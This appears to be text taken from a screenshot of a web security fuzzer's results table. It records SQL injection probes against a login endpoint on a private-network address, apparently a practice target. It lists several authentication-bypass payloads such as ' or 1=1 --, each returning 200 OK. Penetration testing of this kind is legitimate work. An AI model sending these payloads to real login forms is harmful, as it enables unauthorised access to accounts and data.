 New Fuzzer Progress: 1: HTTP - http://192.168..rest/user/login 100% Current fuzzers: 0
Messages Sent: 199 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
25 Fuzzed 200 OK 117 ms 404 bytes 831 bytes ' or 1=1 --
55 Fuzzed 200 OK 112 ms 403 bytes 831 bytes ' or username is ...
117 Fuzzed 200 OK 101 ms 404 bytes 831 bytes ' or 1=1--
125 Fuzzed 200 OK 105 ms 403 bytes 831 bytes ' or 1=1--
127 Fuzzed 200 OK 103 ms 404 bytes 831 bytes ' or 1=1 /*
149 Fuzzed 200 OK 114 ms 404 bytes 831 bytes ' or username li...
157 Fuzzed 200 OK 116 ms 403 bytes 831 bytes ' or 1/*
171 Fuzzed 200 OK 122 ms 403 bytes 831 bytes a' or 1=1; --
186 Fuzzed 200 OK 105 ms 404 bytes 831 bytes x' or 1=1 or 'x'='y